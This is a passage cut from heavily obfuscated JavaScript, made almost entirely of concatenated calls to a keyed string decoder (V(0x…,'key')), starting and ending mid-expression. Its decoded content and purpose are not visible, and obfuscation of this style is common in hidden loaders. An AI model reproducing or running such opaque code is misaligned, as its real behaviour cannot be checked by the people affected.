nUE')+V(0x665,'OEZ7')+V(0x5c8,'fOB]')+V(0x472,'CufW')+V(0x1f8,'(a!7')+V(0x341,'Q7Ga')+V(0x138,'%nGh')+V(0x601,'h9BU')+V(0x3de,'j4y$')+V(0x1cc,'yCH5')+V(0x418,'OEZ7')+V(0x129,'!NNh')+V(0x39f,'mr9K')+V(0x4f9,'q%h5')+V(0x13a,'b@Pa')+V(0x6a3,'h9BU')+V(0x74a,'jeUy')+V(0x412,'%Y81')+V(0x73e,'r1g[')+V(0x114,'G2zI')+V(0x21c,'0L%#')+V(0x348,'jeUy')+V(0x584,'!NNh')+V(0x4f3,'CufW')+V(0x591,'aO(B')+V(0x855,'4y@d')+V(0x366,'yw6B')+V(0x3d8,'h9BU')+V(0x81e,'UMk]')+V(0x55f,'8#(%')+V(0x5dd,'b@Pa')+V(0x84c,'mr9K')+V(0x7f7,'G5^@')+V(0x281,'!eVt')+V(0x434,'#G%6')+V(0x830,'Q7Ga')+V(0x4db,'$rPV')+V(0x53e,'6N*9')+V(0x606,'$rPV')+V(0x4f7,'o*L^')+V(0x117,'bYX0')+V(0x511,'mr9K')+V(0x35d,'$rPV')+V(0xbf,'rMcV')+V(0x1f2,'0L%#')+V(0x819,'o^F*')+V(0x7f,'ZnUE')+V(0x370,'ddYC')+V(0x11c,'CufW')+V(0xe0,'%nGh')+V(0x6f3,'G2zI')+V(0x7bf,'G2zI')+V(0x73c,'#G%6')+V(0x609,'6N*9')+V(0x49a,'b@Pa')+V(0x47d,'OEZ7')+V(0x70e,'j4y$')+V(0x840,'GWxy')+V(0x67f,'b@Pa')+V(0x1dd,'bYX0')+V(0x549,'fOB]')+V(0x7d1,'q0JI')+V(0x2e9,'Q7Ga')+V(0x390,'CufW')+V(0x357,'yCH5')+V(0x59c,'(a!7')+V(0x377,'OEZ7')+V(0x48d,'%Y81')+V(0x28c,'D]q[')+V(0x262,'EIza')+V(0x4cc,'Q7Ga')+V(0x762,'mr9K')+V(0x13e,'EIza')+V(0x1d8,'aO(B')+V(0x136,'GWxy')+V(0x71d,'b@Pa')+V(0xad,'G5^@')+V(0x6cd,'yCH5')+V(0x121,'EIza')+V(0x829,'o^F*')+V(0x6a9,'Ps2K')+V(0x6d1,'H@Qj')+V(0x265,'b@Pa')+V(0x558,'mr9K')+V(0x141,'YwfJ')+V(0x380,'!eVt')+V(0x736,'ddYC')+V(0x3dc,'mr9K')+V(0x7e2,'TK#B')+V(0x102,'G2zI')+V(0x435,'UMk]')+V(0x80b,'o*L^')+V(0x68e,'q0JI')+V(0x45a,'o^F*')+V(0x4a0,'r1g[')+V(0x383,'jeUy')+V(0x204,'TK#B')+V(0x474,'CufW')+V(0x3ca,'0L%#')+V(0x31d,'D]q[')+V(0x582,'ddYC')+V(0x746,'ZnUE')+V(0x1e9,'g#vw')+V(0x451,'YwfJ')+V(0x540,'bYX0')+V(0x126,'8#(%')+V(0x327,'8#(%')+V(0xa8,'%nGh')+V(0x2e1,'CufW')+V(0x2fc,'o^F*')+V(0x3ac,'g#vw')+V(0x284,'%Y81')+V(0x270,'%Y81')+V(0x839,'$rPV')+V(0x2e2,'bYX0')+V(0x5d6,'(a!7')+V(0x289,'ELaT')+V(0x416,'b@Pa')+V(0x13f,'rMgI')+V(0x507,'UL#k')+V(0x633,'UMk]')+V(0x4fa,'0L%#')+V(0x212,'UMk]')+V(0x6ba,'CufW')+V(0x3f0,'ELaT')+V(0x280,'^$*F')+V(0x37d,'ZnUE')+V(0x7b2,'6N*9')+V(0x61a,'Ggff')+V(0x6ed,'yCH5')+V(0x36a,'q0JI')+V(0x37e,'UL#k')+V(0x7e1,'aO(B')+V(0x779,'%Y81')+V(0xf5,'%nGh')+V(0x31a,'UMk]')+V(0x480,'!NNh')+V(0x426,'D]q[')+V(0x3ba,'G5^@')+V(0x530,'!eVt')+V(0x5ec,'YwfJ')+V(0x753,'o^F*')+V(0x140,'jeUy')+V(0x6d9,'rMcV')+V(0x608,'EIza')+V(0x5f5,'rMcV')+V(0x69b,'g#vw')+V(0x318,'GWxy')+V(0x111,'mr9K')+V(0x5e9,'4y@d')+V(0x1b3,'aO(B')+V(0x90,'%Y81')+V(0x523,'UMk]')+V(0x2d9,'Q7Ga')+V(0x70f,'8#(%')+V(0x4ae,'Ggff')+V(0x7d2,'j4y$')+V(0xb0,'b@Pa')+V(0x769,'(a!7'))+(V(0x278,'%nGh')+V(0x3c6,'g#vw')+V(0x322,'GWxy')+V(0x694,'h9BU')+V(0x4dc,'D]q[')+V(0x550,'YwfJ')+V(0x74b,'b@Pa')+V(0x726,'l(]R')+V(0x512,'ELaT')+V(0x1a8,'q%h5')+V(0x56e,'b@Pa')+V(0xae,'pr&*')+V(0x738,'EIza')+V(0x1b1,'rMcV')+V(0x6a5,'pr&*')+V(0x363,'UMk]')+V(0x30e,'mr9K')+V(0x1f6,'D]q[')+V(0x2ca,'jeUy')+V(0xbc,'YwfJ')+V(0x285,'G5^@')+V(0x754,'Ps2K')+V(0x124,'j4y$')+V(0x699,'UMk]')+V(0x2f0,'D]q[')+V(0x649,'pr&*')+V(0x51d,'g#vw')+V(0x708,'EIza')+V(0xc1,'8#(%')+V(0x6b0,'6N*9')+V(0x5cf,'jeUy')+V(0x38b,'^$*F')+V(0x27a,'aO(B')+V(0x630,'6N*9')+V(0x3c5,'rMgI')+V(0x287,'H@Qj')+V(0xf9,'jeUy')+V(0x51c,'4y@d')+V(0x482,'UL#k')+V(0x63f,'aO(B')+V(0x146,'ZnUE')+V(0x827,'%Y81')+V(0x785,'$rPV')+V(0x6f8,'pr&*')+V(0x100,'YwfJ')+V(0xe6,'(a!7')+V(0x2cc,'mr9K')+V(0x513,'l(]R')+V(0x2a5,'Ggff')+V(0x77b,'$rPV')+V(0x5da,'(a!7')+V(0x711,'(a!7')+V(0x5c0,'CufW')+V(0xf8,'Ps2K')+V(0x501,'mr9K')+V(0x2c8,'j4y$')+V(0x7b8,'Q7Ga')+V(0x206,'0L%#')+V(0x4a7,'q%h5')+V(0x3cf,'UL#k')+V(0x29b,'yw6B')+V(0x225,'H@Qj')+V(0x498,'r1g[')+V(0x44d,'EIza')+V(0x737,'g#vw')+V(0x78d,'q0JI')+V(0x80d,'o^F*')+V(0x834,'TK#B')+V(0x725,'Ggff')+V(0x4e6,'o*L^')+V(0x476,'CufW')+V(0x5f3,'fOB]')+V(0x27d,'Ps2K')+V(0x641,'%nGh')+V(0x52f,'!NNh')+V(0x505,'b@Pa')+V(0x346,'Q7Ga')+V(0x294,'Q7Ga')+V(0x3e4,'q%h5')+V(0x62c,'(a!7')+V(0x2bc,'mr9K')+V(0x3fd,'(a!7')+V(0x26e,'q0JI')+V(0x5d8,'fOB]')+V(0x3a6,'H@Qj')+V(0x6c0,'ddYC')+V(0x4c7,'CufW')+V(0x519,'aO(B')+V(0x63a,'G2zI')+V(0x3e8,'TK#B')+V(0x846,'#G%6')+V(0x69e,'CufW')+V(0x84a,'yCH5')+V(0x7c,'q0JI')+V(0x5a2,'l(]R')+V(0x5b2,'q0JI')+V(0x3f2,'!eVt')+V(0x3ed,'pr&*')+V(0x687,'G5^@')+V(0x391,'#G%6')+V(0x1e2,'Ps2K')+V(0x603,'l(]R')+V(0x6af,'UMk]')+V(0x4d3,'j4y$')+V(0x83c,'%nGh')+V(0x23b,'%Y81')+V(0x595,'%nGh')+V(0x674,'jeUy')+V(0x491,'!eVt')+V(0x4c9,'ZnUE')+V(0x112,'(a!7')+V(0x5b6,'4y@d')+V(0x792,'aO(B')+V(0x648,'ddYC')+V(0x3c0,'yCH5')+V(0x93,'Ggff')+V(0x83e,'ddYC')+V(0x5aa,'jeUy')+V(0x650,'b@Pa')+V(0x548,'6N*9')+V(0x755,'aO(B')+V(0x6f7,'D]q[')+V(0x586,'ZnUE')+V(0x6f4,'ddYC')+V(0x78e,'6N*9')+V(0x462,'!eVt')+V(0x642,'q0JI')+V(0x69c,'$rPV')+V(0x442,'6N*9')+V(0x3a4,'YwfJ')+V(0x22c,'6N*9')+V(0x81a,'G5^@')+V(0x82c,'6N*9')+V(0x74,'l(]R')+V(0x168,'GWxy')+V(0x3e7,'(a!7')+V(0x6e5,'CufW')+V(0x1fe,'j4y$')+V(0x780,'ddYC')+V(0x27e,'ELaT')+V(0x99,'(a!7')+V(0x339,'h9BU')+V(0x55b,'UMk]')+V(0x6f2,'#G%6')+V(0x794,'Q7Ga')+V(0x745,'g#vw')+V(0x653,'rMgI')+V(0xd5,'TK#B')+V(0x440,'CufW')+V(0x56c,'pr&*')+V(0x2c5,'4y@d')+V(0x108,'yw6B')+V(0x7d8,'%Y81')+V(0x685,'YwfJ')+V(0x355,'0L%#')+V(0x487,'YwfJ')+V(0x2e8,'YwfJ')+V(0x763,'$rPV')+V(0x180,'$rPV')+V(0x7d3,'^$*F')+V(0x6f6,'rMgI')+V(0x1a7,'OEZ7')+V(0x2a8,'EIza')+V(0x122,'YwfJ')+V(0x721,'fOB]')+V(0x2c4,'mr9K')+V(0x68b,'Ps2K')+V(0x5f2,'OEZ7')+V(0x422,'8#(%')+V(0x772,'$rPV')+V(0x571,'ddYC')+V(0x4df,'UL#k')+V(0x5b8,'4y@d')+V(0x1cb,'G5^@')+V(0x408,'rMcV')+V(0x7e,'jeUy')+V(0xc0,'ddYC')+V(0x7be,'r1g[')+V(0x54b,'bYX0')+V(0x2a0,'mr9K')+V(0x3dd,'4y@d')+V(0x73f,'o^F*')+V(0x7b0,'H@Qj')+V(0xd8,'Ggff')+V(0x593,'Ps2K')+V(0x2e6,'mr9K')+V(0x340,'4y@d')+V(0x25c,'pr&*')+V(0x6ef,'%nGh')+V(0x57b,'EIza')+V(0x71,'UMk]')+V(0x45d,'rMgI')+V(0x6f5,'$rPV')+V(0x7e3,'CufW')+V(0x636,'Ggff')+V(0x79b,'CufW')+V(0x3be,'bYX0')+V(0x461,'r1g[')+V(0x3a8,'Ps2K')+V(0x39d,'aO(B'))+(V(0x153,'h9BU')+V(0x616,'ZnUE')+V(0x5b4,'bYX0')+V(0x798,'Q7Ga')+V(0x144,'yCH5')+V(0x3c8,'ZnUE')+V(0x7de,'6N*9')+V(0x517,'ddYC')+V(0x573,'Q7Ga')+V(0x7e6,'yCH5')+V(0x350,'o*L^')+V(0x199,'rMcV')+V(0x27c,'4y@d')+V(0x7df,'OEZ7')+V(0x2c6,'Q7Ga')+V(0xef,'CufW')+V(0x7cd,'TK#B')+V(0xa2,'H@Qj')+V(0x184,'q%h5')+V(0x4fe,'H@Qj')+V(0x45c,'o*L^')+V(0x2f3,'OEZ7')+V(0x3b3,'r1g[')+V(0x781,'D]q[')+V(0x25b,'!NNh')+V(0x50d,'%nGh')+V(0x749,'ELaT')+V(0x7a,'q0JI')+V(0x4e3,'aO(B')+V(0x680,'rMcV')+V(0x776,'q%h5')+V(0x62d,'H@Qj')+V(0x79d,'#G%6')+V(0x450,'rMcV')+V(0x5c6,'EIza')+V(0x1b4,'rMcV')+V(0x4cd,'q0JI')+V(0x7ea,'(a!7')+V(0x3d9,'UL#k')+V(0x18f,'CufW')+V(0x51b,'h9BU')+V(0x35a,'o*L^')+V(0x7ee,'o*L^')+V(0x734,'ELaT')+V(0x19f,'Ps2K')+V(0x718,'0L%#')+V(0x6ff,'rMcV')+V(0x1c7,'8#(%')+V(0x30d,'Q7Ga')+V(0x9d,'h9BU')+V(0x3cd,'yw6B')+V(0x5fa,'EIza')+V(0x10f,'%nGh')+V(0x6b6,'CufW')+V(0x6d4,'G2zI')+V(0x98,'!eVt')+V(0x5ae,'8#(%')+V(0x131,'4y@d')+V(0x2f1,'q0JI')+V(0x26a,'TK#B')+V(0x6da,'j4y$')+V(0x74e,'fOB]')+V(0x43a,'l(]R')+V(0x38f,'OEZ7')+V(0xa6,'q%h5')+V(0x787,'pr&*')+V(0x828,'(a!7')+V(0x226,'Ps2K')+V(0x164,'jeUy')+V(0x6f0,'ZnUE')+V(0x4d4,'aO(B')+V(0x82e,'8#(%')+V(0x13c,'Ggff')+V(0x35e,'4y@d')+V(0x258,'bYX0')+V(0x72e,'b@Pa')+V(0x50a,'YwfJ')+V(0x97,'bYX0')+V(0x17c,'pr&*')+V(0x44c,'CufW')+V(0x716,'0L%#')+V(0x3d5,'8#(%')+V(0xff,'Q7Ga')+V(0x613,'8#(%')+V(0x29f,'!eVt')+V(0x677,'!eVt')+V(0x807,'o*L^')+V(0x115,'UL#k')+V(0x4e2,'rMgI')+V(0x707,'rMcV')+V(0x3d3,'TK#B')+V(0x223,'0L%#')+V(0x373,'j4y$')+V(0x231,'bYX0')+V(0x682,'ddYC')+V(0x379,'%Y81')+V(0x2fd,'^$*F')+V(0x4c6,'bYX0')+V(0x202,'fOB]')+V(0x5c3,'8#(%')+V(0x11a,'pr&*')+V(0x186,'(a!7')+V(0x354,'EIza')+V(0x12d,'Q7Ga')+V(0x6d0,'Q7Ga')+V(0xc7,'q%h5')+V(0x198,'yw6B')+V(0x3e0,'%nGh')+V(0x552,'Q7Ga')+V(0x25a,'^$*F')+V(0x18e,'8#(%')+V(0x15d,'rMgI')+V(0x252,'Ggff')+V(0xce,'b@Pa')+V(0x681,'%Y81')+V(0x693,'G5^@')+V(0x118,'mr9K')+V(0x2bd,'UL#k')+V(0xc6,'H@Qj')+V(0x53d,'D]q[')+V(0x3e5,'Ps2K')+V(0x1a6,'l(]R')+V(0x6fe,'D]q[')+V(0x4ff,'UMk]')+V(0x560,'OEZ7')+V(0x9f,'ddYC')+V(0x720,'j4y$')+V(0x833,'!eVt')+V(0x7c1,'0L%#')+V(0x645,'^$*F')+V(0x5a5,'UL#k')+V(0x6eb,'YwfJ')+V(0x396,'ZnUE')+V(0x3eb,'OEZ7')+V(0x811,'Ggff')+V(0x596,'mr9K')+V(0x176,'b@Pa')+V(0xfe,'l(]R')+V(0x3a0,'rMgI')+V(0x35f,'Q7Ga')+V(0x526,'ddYC')+V(0x524,'Ps2K')+V(0x82,'j4y$')+V(0x47e,'ELaT')+V(0x63c,'#G%6')+V(0x277,'TK#B')+V(0x7d6,'b@Pa')+V(0x675,'CufW')+V(0x107,'$rPV')+V(0x2de,'D]q[')+V(0x271,'G5^@')+V(0x22e,'!NNh')+V(0x3a1,'rMgI')+V(0x3a5,'6N*9')+V(0xfa,'aO(B')+V(0x1a3,'q0JI')+V(0x6fb,'o*L^')+V(0x546,'yw6B')+V(0x6aa,'0L%#')+V(0x9a,'%Y81')+V(0x38d,'rMcV')+V(0x774,'$rPV')+V(0x598,'ddYC')+V(0x4b3,'0L%#')+V(0x1a1,'OEZ7')+V(0x267,'ZnUE')+V(0x455,'$rPV')+V(0x300,'YwfJ')+V(0x4d7,'Ps2K')+V(0x14f,'G5^@')+V(0x821,'l(]R')+V(0x116,'q%h5')+V(0x371,'0L%#')+V(0x302,'%nGh')+V(0x441,'%nGh')+V(0x320,'pr&*')+V(0x241,'$rPV')+V(0x24c,'D]q[')+V(0x594,'yw6B')+V(0x66e,'(a!7')+V(0x41f,'CufW')+V(0x84f,'ddYC')+V(0x3b5,'OEZ7')+V(0x2a2,'8#(%')+V(0x5e7,'Ps2K')+V(0x710,'g#vw')+V(0x72,'EIza')+V(0x57f,'Ggff')+V(0x615,'G2zI')+V(0x5d3,'bYX0')+V(0x33a,'!NNh')+V(0x58b,'bYX0')+V(0x9e,'6N*9')+V(0x481,'h9BU')+V(0x43d,'b@Pa')+V(0x723,'r1g[')+V(0x837,'yw6B')+V(0x847,'G2zI')+V(0x42d,'h9BU')+V(0x3f9,'rMcV'))+(V(0xf1,'OEZ7')+V(0x4a8,'OEZ7')+V(0x797,'o^F*')+V(0x77d,'UMk]')+V(0x851,'G2zI')+V(0x2f5,'o^F*')+V(0x5e2,'fOB]')+V(0x5d0,'0L%#')+V(0xbe,'%nGh')+V(0x6c8,'$rPV')+V(0x495,'l(]R')+V(0x60d,'%Y81')+V(0x125,'%Y81')+V(0x471,'!NNh')+V(0x800,'q%h5')+V(0x40f,'ELaT')+V(0x35c,'G2zI')+V(0x590,'yCH5')+V(0x587,'Ggff')+V(0x2c7,'6N*9')+V(0x392,'Ps2K')+V(0x1e5,'aO(B')+V(0x17f,'OEZ7')+V(0x191,'OEZ7')+V(0x6b1,'6N*9')+V(0x744,'Ps2K')+V(0x45f,'Ggff')+V(0x760,'mr9K')+V(0x2db,'yCH5')+V(0x30b,'pr&*')+V(0x626,'q0JI')+V(0x76e,'D]q[')+V(0x764,'D]q[')+V(0x194,'o^F*')+V(0x632,'yCH5')+V(0x332,'GWxy')+V(0x5a3,'^$*F')+V(0x6b3,'ELaT')+V(0x257,'ddYC')+V(0x4b4,'#G%6')+V(0x599,'ELaT')+V(0xb4,'D]q[')+V(0x484,'^$*F')+V(0x394,'4y@d')+V(0x342,'q0JI')+V(0x82d,'4y@d')+V(0x2c9,'TK#B')+V(0x712,'%nGh')+V(0x222,'CufW')+V(0x61e,'UMk]')+V(0x279,'rMcV')+V(0x6ec,'H@Qj')+V(0x84d,'Ps2K')+V(0x73b,'j4y$')+V(0x66b,'Ggff')+V(0x7d7,'UL#k')+V(0x843,'G2zI')+V(0x80,'fOB]')+V(0x51f,'H@Qj')+V(0x1aa,'l(]R')+V(0x1ad,'Ggff')+V(0x9b,'G2zI')+V(0x574,'%Y81')+V(0x26c,'Ps2K')+V(0x752,'6N*9')+V(0x1f5,'CufW')+V(0x2e0,'G2zI')+V(0x2fe,'yw6B')+V(0x6c2,'CufW')+V(0x6e9,'(a!7')+V(0x19b,'H@Qj')+V(0x5a9,'GWxy')+V(0x12c,'ddYC')+V(0x319,'6N*9')+V(0x7a6,'o*L^')),c[V(0x6be,'rMcV')]=V(0x7a3,'8#(%')+V(0x23d,'UL#k')+V(0x657,'!NNh')+V(0x56f,'ddYC')+V(0x315,'YwfJ')+V(0x4fd,'OEZ7')+V(0x36c,'j4y$')+V(0x3ad,'bYX0')+V(0x210,'TK#B')+V(0x2ab,'4y@d')+V(0x4f8,'yCH5')+V(0x1fc,'bYX0')+V(0x629,'fOB]')+V(0x3ef,'yw6B')+V(0x5b9,'h9BU')+V(0x499,'aO(B')+V(0x4dd,'yCH5')+V(0x75f,'q%h5')+V(0x5ff,'pr&*')+V(0x5ac,'o^F*')+V(0xd2,'H@Qj')+V(0x5e6,'j4y$')+V(0x503,'q0JI')+V(0x72d,'bYX0')+V(0x40d,'OEZ7')+V(0x5ef,'!NNh')+V(0x7c5,'l(]R')+V(0x6e3,'G2zI')+V(0x4f1,'rMgI')+V(0xba,'h9BU')+V(0x301,'%nGh')+V(0x733,'H@Qj')+V(0x18d,'CufW')+V(0x105,'TK#B')+V(0x844,'G2zI')+V(0x796,'D]q[')+V(0x3c1,'rMgI')+V(0x273,'q%h5')+V(0x5f4,'YwfJ')+V(0x5b7,'rMgI')+V(0x743,'Ps2K')+V(0xc3,'%Y81')+V(0x3f1,'8#(%')+V(0x1cd,'j4y$')+V(0x5d9,'mr9K')+V(0x4f4,'Ps2K')+V(0x4a5,'6N*9')+V(0x7d4,'UL#k')+V(0x22f,'mr9K')+V(0x1f4,'Ps2K')+V(0x5ed,'ZnUE')+V(0x5e3,'yCH5')+V(0x388,'^$*F')+V(0x671,'4y@d')+V(0x147,'h9BU')+V(0x7c7,'#G%6')+V(0x10d,'G5^@')+V(0x172,'Ps2K')+V(0x783,'4y@d')+V(0x809,'r1g[')+V(0x2d5,'r1g[')+V(0x413,'%Y81')+V(0x310,'$rPV')+V(0x4d2,'yCH5')+V(0x689,'l(]R')+V(0x1b8,'ddYC')+V(0x7cb,'G2zI')+V(0x4bf,'!eVt')+V(0x5dc,'!NNh')+V(0x814,'ZnUE')+V(0x386,'j4y$')+V(0x32d,'l(]R')+V(0x473,'#G%6')+V(0x334,'EIza')+V(0x3e1,'jeUy')+V(0x67d,'CufW')+V(0x47b,'6N*9')+V(0x12e,'4y@d')+V(0x4ad,'Ps2K')+V(0x2b6,'ddYC')+V(0x6f1,'mr9K')+V(0x2a7,'mr9K')+V(0x70d,'yw6B')+V(0x2b5,'G2zI')+V(0x128,'Ps2K')+V(0x1ca,'g#vw')+V(0xdd,'!eVt')+V(0x639,'Q7Ga')+V(0x5c7,'ZnUE')+V(0x20d,'Q7Ga')+V(0x61f,'8#(%')+V(0x564,'%nGh')+V(0x242,'Ggff')+V(0x672,'o^F*')+V(0x566,'8#(%')+V(0x70c,'aO(B')+V(0x489,'OEZ7')+V(0x3c9,'h9BU')+V(0x326,'EIza')+V(0x5a7,'ELaT')+V(0x414,'o*L^')+V(0x3a9,'o^F*')+V(0x4ea,'!NNh')+V(0x2b4,'YwfJ')+V(0x385,'g#vw')+V(0x7ce,'yw6B')+V(0x11e,'rMcV')+V(0x37c,'H@Qj')+V(0x581,'jeUy')+V(0x424,'Q7Ga')+V(0x1a9,'4y@d')+V(0x72a,'!eVt')+V(0x6c3,'ddYC')+V(0x66f,'TK#B')+V(0x205,'UMk]')+V(0x640,'Q7Ga')+V(0x7a0,'$rPV')+V(0x4a9,'Q7Ga')+V(0x253,'pr&*')+V(0xab,'!NNh')+V(0x6c6,'CufW')+V(0x20f,'8#(%')+V(0x24d,'4y@d')+V(0x2c1,'CufW')+V(0x825,'mr9K')+V(0x2f6,'!eVt')+V(0x29e,'#G%6')+V(0x4d9,'EIza')+V(0x59b,'H@Qj')+V(0x403,'!NNh')+V(0x30f,'g#vw')+V(0x59e,'6N*9')+V(0x201,'EIza')+V(0x7cf,'%Y81')+V(0xee,'aO(B')+V(0x4fb,'D]q[')+V(0x63e,'g#vw')+V(0x2f4,'g#vw')+V(0x741,'o^F*')+V(0x3da,'o^F*')+V(0x123,'GWxy')+V(0x64c,'ELaT')+V(0x3a3,'r1g[')+V(0x36b,'q%h5')+V(0x89,'h9BU')+V(0xe1,'g#vw')+V(0x11f,'r1g[')+V(0x815,'0L%#')+V(0x78,'0L%#')+V(0xdf,'yCH5')+V(0x344,'yw6B')+V(0x26f,'h9BU')+V(0x4f5,'aO(B')+V(0x6cc,'mr9K')+V(0x5b1,'%nGh')+V(0x190,'o^F*')+V(0x401,'o*L^')+V(0x259,'4y@d')+V(0x5c1,'!NNh')+V(0x1ef,'mr9K')+V(0x2d2,'rMcV')+V(0x684,'jeUy')+V(0x6d3,'TK#B')+V(0x541,'Ggff')+V(0x453,'ddYC')+V(0x75c,'%Y81')+V(0x307,'#G%6')+V(0x37f,'0L%#')+V(0x5c2,'Ps2K')+V(0x32e,'o^F*')+V(0x6cf,'^$*F')+V(0x15e,'G5^@')+V(0x470,'Ggff')+V(0x197,'D]q[')+V(0x78a,'YwfJ')+V(0x793,'!NNh')+V(0x510,'CufW')+V(0xa5,'^$*F')+V(0x2cf,'g#vw')+V(0x18a,'TK#B')+V(0x68a,'$rPV')+V(0x3bd,'G5^@')+V(0x1bf,'$rPV')+V(0x77a,'$rPV')+V(0x80c,'aO(B')+V(0x306,'G2zI')+V(0xc8,'4y@d')+V(0x58c,'H@Qj')+V(0x504,'UMk]')+V(0x697,'!eVt')+V(0x6a7,'0L%#')+V(0x3b4,'yCH5')+V(0x469,'%nGh')+V(0x74c,'mr9K')+V(0x59f,'b@Pa')+V(0x6e7,'YwfJ')+V(0x73,'#G%6')+V(0x187,'$rPV')+V(0x42e,'Ps2K')+V(0x83d,'o*L^')+(V(0x49d,'r1g[')+V(0x537,'G5^@')+V(0xc5,'h9BU')+V(0x19c,'TK#B')+V(0x58f,'rMgI')+V(0x38a,'Q7Ga')+V(0x296,'l(]R')+V(0x621,'b@Pa')+V(0x622,'Ps2K')+V(0x727,'q%h5')+V(0x5df,'bYX0')+V(0x7d9,'OEZ7')+V(0x39c,'Ps2K')+V(0x805,'j4y$')+V(0x777,'EIza')+V(0x14c,'0L%#')+V(0x313,'^$*F')+V(0x7a8,'mr9K')+V(0x759,'^$*F')+V(0x756,'ZnUE')+V(0x75e,'o^F*')+V(0x624,'!eVt')+V(0x182,'g#vw')+V(0x2cd,'b@Pa')+V(0x539,'b@Pa')+V(0x54e,'GWxy')+V(0x4c2,'o^F*')+V(0x6b7,'jeUy')+V(0x600,'D]q[')+V(0x44b,'UL#k')+V(0x6c7,'UL#k')+V(0x54c,'0L%#')+V(0x7f0,'CufW')+V(0x6de,'OEZ7')+V(0x4ec,'q0JI')+V(0x49c,'^$*F')+V(0x7f5,'%nGh')+V(0x728,'yw6B')+V(0x1d2,'rMcV')+V(0x5be,'q0JI')+V(0x4ce,'o*L^')+V(0x6ce,'8#(%')+V(0xfb,'6N*9')+V(0x2b2,'h9BU')+V(0x65d,'o^F*')+V(0x11b,'!NNh')+V(0x57c,'CufW')+V(0x854,'g#vw')+V(0x94,'yw6B')+V(0x1bc,'GWxy')+V(0xd4,'^$*F')+V(0x6b4,'8#(%')+V(0x17e,'D]q[')+V(0x5af,'D]q[')+V(0x3d1,'0L%#')+V(0x56d,'g#vw')+V(0x4bd,'bYX0')+V(0x589,'G2zI')+V(0x229,'D]q[')+V(0x41b,'pr&*')+V(0x66c,'G2zI')+V(0x314,'yCH5')+V(0x7ab,'0L%#')+V(0x2b0,'8#(%')+V(0x65a,'!NNh')+V(0x352,'yCH5')+V(0x678,'8#(%')+V(0x5c5,'g#vw')+V(0x374,'#G%6')+V(0x345,'4y@d')+V(0x37b,'mr9K')+V(0x438,'%Y81')+V(0x25e,'o^F*')+V(0x7c0,'yw6B')+V(0x48f,'$rPV')+V(0x399,'YwfJ')+V(0x2b9,'(a!7')+V(0x5ca,'o^F*')+V(0x6b9,'jeUy')+V(0x436,'Ggff')+V(0x52e,'rMcV')+V(0x1ec,'yCH5')+V(0xe3,'%nGh')+V(0x68d,'#G%6')+V(0x4a3,'YwfJ')+V(0x5bd,'rMgI')+V(0x4ef,'ddYC')+V(0x20b,'h9BU')+V(0x364,'4y@d')+V(0x4b6,'!eVt')+V(0x51e,'pr&*')+V(0x402,'q0JI')+V(0x2dc,'fOB]')+V(0x619,'bYX0')+V(0x246,'b@Pa')+V(0x7ec,'Ggff')+V(0x44a,'l(]R')+V(0x47f,'g#vw')+V(0x24a,'EIza')+V(0x1c2,'%nGh')+V(0x506,'q%h5')+V(0x34c,'aO(B')+V(0x40e,'Q7Ga')+V(0x730,'D]q[')+V(0x6d8,'G5^@')+V(0x221,'G5^@')+V(0x21e,'pr&*')+V(0x235,'yw6B')+V(0x87,'yCH5')+V(0x663,'aO(B')+V(0x580,'$rPV')+V(0x770,'UMk]')+V(0x13b,'TK#B')+V(0x247,'Q7Ga')+V(0x95,'h9BU')+V(0x32f,'bYX0')+V(0x20a,'H@Qj')+V(0x5c4,'0L%#')+V(0x135,'j4y$')+V(0x804,'$rPV')+V(0x4d8,'YwfJ')+V(0x570,'%nGh')+V(0x6ac,'D]q[')+V(0x305,'UMk]')+V(0x2f9,'r1g[')+V(0x3ab,'fOB]')+V(0x27f,'fOB]')+V(0x74d,'0L%#')+V(0x34d,'EIza')+V(0x5cc,'UMk]')+V(0x343,'!NNh')+V(0x1bd,'YwfJ')+V(0x458,'OEZ7')+V(0x1b6,'(a!7')+V(0x16a,'#G%6')+V(0x853,'b@Pa')+V(0x567,'g#vw')+V(0x30a,'l(]R')+V(0x419,'q0JI')+V(0x2d8,'bYX0')+V(0x70b,'4y@d')+V(0x53b,'jeUy')+V(0x2f8,'!eVt')+V(0x775,'OEZ7')+V(0x617,'g#vw')+V(0x673,'0L%#')+V(0x34e,'h9BU')+V(0x360,'#G%6')+V(0x7ed,'TK#B')+V(0x101,'D]q[')+V(0x3b2,'mr9K')+V(0x4da,'ddYC')+V(0x7e9,'CufW')+V(0x40b,'Q7Ga')+V(0x18c,'4y@d')+V(0x8b,'$rPV')+V(0x43f,'rMgI')+V(0x8d,'EIza')+V(0x215,'r1g[')+V(0x7b6,'H@Qj')+V(0x4be,'ZnUE')+V(0x625,'r1g[')+V(0x60b,'!NNh')+V(0x757,'UL#k')+V(0x53c,'UL#k')+V(0x547,'6N*9')+V(0x750,'YwfJ')+V(0x382,'H@Qj')+V(0x456,'EIza')+V(0x766,'^$*F')+V(0x5cd,'8#(%')+V(0x6ae,'#G%6')+V(0x269,'G5^@')+V(0x7a2,'rMcV')+V(0x1ff,'!NNh')+V(0x620,'Q7Ga')+V(0x3b1,'o*L^')+V(0x533,'4y@d')+V(0x5fd,'r1g[')+V(0x578,'Q7Ga')+V(0x2e7,'GWxy')+V(0x12a,'YwfJ')+V(0x77c,'%Y81')+V(0x230,'jeUy')+V(0x46e,'G2zI')+V(0xed,'r1g[')+V(0x20c,'l(]R')+V(0x17d,'CufW')+V(0x7b1,'^$*F')+V(0x535,'%Y81')+V(0x255,'q%h5')+V(0x514,'rMgI')+V(0x430,'l(]R')+V(0x79e,'!NNh')+V(0x109,'G5^@')+V(0x7f3,'b@Pa')+V(0x6e2,'EIza')+V(0x72f,'!NNh')+V(0x304,'fOB]')+V(0x80a,'rMgI'))+(V(0x292,'bYX0')+V(0xeb,'%nGh')+V(0x538,'GWxy')+V(0x217,'TK#B')+V(0x628,'q0JI')+V(0x747,'rMcV')+V(0x64a,'Q7Ga')+V(0x62e,'yCH5')+V(0x2c0,'o*L^')+V(0x786,'TK#B')+V(0x709,'Q7Ga')+V(0x213,'EIza')+V(0x604,'ddYC')+V(0x5f9,'l(]R')+V(0x2ad,'G2zI')+V(0x1fd,'jeUy')+V(0x38e,'ddYC')+V(0x1d3,'pr&*')+V(0xbb,'6N*9')+V(0x2dd,'H@Qj')+V(0x185,'o^F*')+V(0x494,'r1g[')+V(0x66d,'ddYC')+V(0x367,'bYX0')+V(0x2ce,'yCH5')+V(0x43c,'ZnUE')+V(0x1d9,'#G%6')+V(0x7f6,'GWxy')+V(0x5f7,'^$*F')+V(0x155,'Ps2K')+V(0x351,'ddYC')+V(0x6e4,'rMgI')+V(0